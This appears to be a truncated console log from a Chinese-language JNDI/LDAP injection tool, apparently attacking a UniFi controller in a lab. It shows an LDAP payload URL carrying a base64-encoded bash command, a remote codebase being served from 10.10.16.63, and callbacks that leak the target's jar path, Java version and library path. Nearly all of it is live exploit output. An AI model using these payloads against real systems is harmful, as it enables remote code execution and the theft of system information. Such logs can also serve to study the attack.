 参数：
{"cmd":"ldap://10.10.16.63/BYGRLqJwEC/Spring1/Exec/eyJjbWQiOiJiYXNoIC1jIHtlY2hvLEwySnBiaTlpWVhOb0lDMWpJQ2RpWVhOb0lDMXBJQ1krSUM5a1
[!] 正在发送codebase:http://10.10.16.63/MTAuMTAuMTYuNjM=/rKLTzwcEoV/Plain/Exec/eyJjbWQiOiJsZGFwOi8vMTAuMTAuMTYuNjMvQllHUkxxSndFQy9TcHJpbmcx
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/lib/unifi/lib/ace.jar
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/lib/unifi/lib/ace.jar
[!] 收到来自【10.10.16.63】的LDAP请求：1.8.0_292
[!] 收到来自【10.10.16.63】的LDAP请求：1.8.0_292
[!] 收到来自【10.10.16.63】的LDAP请求：/usr/java/packages/lib/amd64:/usr/lib/x86_64-linux-gnu/jni:/lib/x86_64-linux-gnu:/usr/lib/x86_64-linux-gnu:/usr/lib/jni:/lib:/usr/lib
[!] LDAP请求详情：
请求编号：